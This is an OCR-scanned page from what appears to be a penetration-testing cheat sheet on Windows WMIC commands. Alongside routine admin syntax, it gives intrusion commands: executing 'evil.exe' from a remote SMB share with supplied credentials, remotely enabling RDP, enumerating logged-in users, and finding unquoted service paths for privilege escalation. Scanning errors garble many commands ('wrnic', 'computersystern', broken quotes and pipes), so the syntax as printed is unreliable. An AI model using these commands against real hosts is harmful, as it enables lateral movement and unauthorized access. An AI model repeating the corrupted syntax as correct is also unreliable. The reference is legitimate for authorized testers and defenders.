 wmic [alias] get /?
wmic [alias] call /?
wmic process list full
wmic startupwmic service
wmic ntdomain list
wmic qfe
WMIC
wrnic process call create "process name"
wmic process where name="process" call
terminate
wmic logicaldisk get description,name
wmic cpu get DataWidth /format:list
WMIC [ALIAS] [WHERE] [CLAUSE]
List all attributes
Callable methods
Process attributes
Starts wmic service
Domain and DC info
List all patches
Execute process
Terminate process
View logical shares
Display 32 I I 64 bit
[alias] == process, share, startup, service, nicconfig, useraccount, etc.
[where] ==where (name="cmd.exe"), where (parentprocessid!=[pid]"), etc.
[clause] ==list [fulllbrief], get [attribl, attrib2], call [method],
delete
EXECUTE FILE HOSTED OVER SMB ON REMOTE SYSTEM WITH SPECIFIED
CREDENTIALS
wmic /node: targetiP /user:domainuser /password:password process call
create "  smbiP shareevil.exe"
UNINSTALL SOFTWARE
wmic product get name /value # Get software names
wmic product where name=11 XXX" call uninstall /nointeractive
REMOTELY DETERMINE LOGGED IN USER
wmic /node:remotecomputer computersystern get username
~OTE PROCESS LISTING EVERY SECOND
wmic /node:machinename process list brief /every:l
~TELY START RDP
wmic /node:"machinename 4" path Win32_TerminalServiceSetting where
AllowTSConnections=''O'' call SetAllowTSConnections ''1''
LIST NUMBER OF TIMES USER HAS LOGGED ON
wmic netlogin where (name like "%adm%") get numberoflogons
SEARCH FOR SERVICES WITH UNQUOTED PATHS TO BINARY
wmic service get narne,displayname,pathnarne,startrnode lfindstr /i nauton
lfindstr /i /v 11 C:windows'' lfindstr /i /v 111111
20
 